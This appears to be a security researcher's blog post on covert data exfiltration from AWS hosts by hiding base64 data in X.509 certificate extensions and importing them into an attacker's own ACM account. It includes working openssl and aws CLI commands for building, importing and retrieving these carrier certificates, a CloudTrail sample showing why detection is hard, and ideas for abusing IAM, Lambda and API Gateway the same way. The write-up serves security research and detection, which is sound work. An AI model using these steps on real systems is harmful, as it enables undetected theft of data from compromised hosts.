One of my hobbies is researching covert exfiltration mechanisms that use public cloud services1.

Public cloud at its core has most service endpoints on the internet. If all you need is a bit of compute talking to some storage, you’d rather not involve the internet at all.



Enter private endpoints VPC-only access to managed services. On AWS, you can attach policies to some of them, so only your accounts and networks can use them. But not every service supports VPC endpoints.

Let's pick AWS Certificate Manager as an example, a service that doesn't have a VPC endpoint. Issuing or importing a certificate that can be used by other services, e.g. elastic load balancers, requires AWS Certificate Manager (ACM).

Two premises follow:

- You need to involve the internet to use ACM.

- If an attacker compromises a host - and that's a big if - that can reach ACM’s public endpoint, they can reach ACM in their account with their credentials, a Bring Your Own Credentials (BYOC) attack. 2

The problem with AWS services that don't have VPC endpoints or VPC endpoint policies is that they cannot be configured to prevent BYOC attacks. Building a data perimeter on AWS and using a proxy, doesn't solve this, the service is allowed.

The attacker's challenge is that even if they did manage to mount a BYOC attack, they wouldn't necessarily have access to a storage service like S3. They're limited in exfiltrating certificates.

Out of the box ACM does not give an attacker a service that can be used to exfiltrate data.

So how do you exfiltrate arbitrary data when all you've got is a certificate manager?

Hello X.509 my old friend

We can build a message queue out of anything3.

The ACM API is fairly straightforward.

Asking AWS to generate a certificate doesn't leave much room for data. A Subject Alternative Name (SAN) extension allows up to 100 names, with each name limited to 253 octets. That's ~25KB.

However, ACM allows you to import certificates, including a certificate chain with a size of 2097152 bytes4. That's 2MB of data per certificate and we can import ~5_000 in a year.

Now we need to craft a valid X.509 certificate. We'll use the v3 extension nsComments, technically deprecated (?) but it's free form with no length limits.

cat >ext.cnf <<EOF

[v3_ext]

nsComment = $(cat ourb64encoded.data)

EOF

We don't care about anything else at this point so we'll create keys, certs, and our cert chain.

openssl req -newkey rsa:2048 -nodes \

-subj "/CN=leaf" -keyout key.pem -out leaf.csr

openssl x509 -req -days 1 -in leaf.csr -signkey key.pem -out cert.pem

openssl req -new -newkey rsa:2048 -nodes \

-subj "/CN=payload‑carrier‑CA" -keyout ca_key.pem -out ca.csr

openssl x509 -req -days 365 -in ca.csr -signkey ca_key.pem \

-extfile ext.cnf -extensions v3_ext -out chain.pem

Our payload is in chain.pem

We'll import everything to ACM

aws acm import-certificate --certificate fileb://cert.pem --private-key fileb://key.pem --certificate-chain fileb://chain.pem --output json > importresp

We now have our data in ACM. To get our data back we can call get-certificate

Keep the importresp handy, as it contains the ARN of our certificate.

aws acm get-certificate --certificate-arn (cert_arn_from_importresp)| jq -r '.CertificateChain' > out.pem`

openssl x509 -in chain.pem -noout -ext nsComment | awk 'NR==2' | tail -c+5 | base64 -d > ourb64encoded.data2

There's our data! Looking at CloudTrail

{

"eventVersion": "1.11",

"userIdentity": {

"type": "IAMUser",

"principalId": "AIDAWXXXXXXX",

"arn": "arn:aws:iam::0123456789012:user/woot",

"accountId": "0123456789012",

"accessKeyId": "AKIAXXXXXXX",

"userName": "woot"

},

"eventTime": "2025-08-05T2:16:39Z",

"eventSource": "acm.amazonaws.com",

"eventName": "ImportCertificate",

"awsRegion": "eu-west-1",

"sourceIPAddress": "sourceIPAddress",

"userAgent": "Boto3/1.39.3 md/Botocore#1.39.3 ua/2.1 os/linux#6.8.0-65-generic md/arch#x86_64 lang/python#3.10.12 md/pyimpl#CPython m/b,D,Z cfg/retry-mode#legacy Botocore/1.39.3",

"requestParameters": {

"reason": "requestParameters too large",

"omitted": "true",

"originalSize": "4642657"

},

"responseElements": {

"certificateArn": "arn:aws:acm:eu-west-1:0123456789012:certificate/56af65b9-7677-37cb-9385-7317bc1e6e3b"

},

"requestID": "someuuid",

"eventID": "anotheruuid",

"readOnly": false,

"eventType": "AwsApiCall",

"managementEvent": true,

"recipientAccountId": "0123456789012",

"eventCategory": "Management",

"tlsDetails": {

"tlsVersion": "TLSv1.3",

"cipherSuite": "TLS_AES_128_GCM_SHA256",

"clientProvidedHostHeader": "acm.eu-west-1.amazonaws.com"

}

}

Because the request parameters are too large, detecting this method can only be done via a TLS breaking intercepting proxy, as it stands. In other words, our egress filter would need to unpack each imported certificate and scan it.

FUSE

Possibly entering the realm of cursed engineering, instead of scripting, we can turn it into a userspace filesystem.

Introducing ACM FS a secure-by-default, HSM-backed storage, capable of storing up to 7.5 GB.5

It can't do paths, it can split bigger files 6 into multiple certs and has a cache!

You can find an implementation here 7

On "free" storage

A similar principle exists with AWS IAM and SAML certificates. AWS IAM supports a VPC endpoint only in the us-east-1 region. Using SAML provider metadata, you can store up to 10 MB per identity provider. There does not appear to be a hard limit on the number of identity providers, which could theoretically allow for very large total storage. A similar approach might be possible with an embedded X.509 certificate.

When it comes to storage, honourable mention goes to AWS Lambda, with 50 MB per function and a total of 75 GB. In theory, you could embed data within a Python file (for example, inside a multi-line comment) and upload it using CreateFunction.

API Gateway allows up to 6 MB in ImportRestApi, so you might be able to include unusually long descriptions in certain properties.

The world is your oyster - but this is purely a technical observation, not a recommendation.

Disclaimer: This information is provided for educational and illustrative purposes only. Do not attempt, replicate, or apply any of these techniques in real systems. Doing so may violate terms of service, end-user license agreements, or applicable laws. I take no responsibility whatsoever for any actions you take or consequences you incur. Proceeding with such activities could result in account suspension, legal action, or other serious repercussions.

This is not an AWS vulnerability.The security of customer owned EC2 instances falls into the customer's part of the shared responsibility model

What should probably be called Xe's law ? https://xeiaso.net/blog/anything-message-queue/

I don't know why 2^21

We lose about 33% of the 2MB due to base64 encoding on the total theoretical 5_000 certs

But I haven't really tested this

fusepy is a fantastic project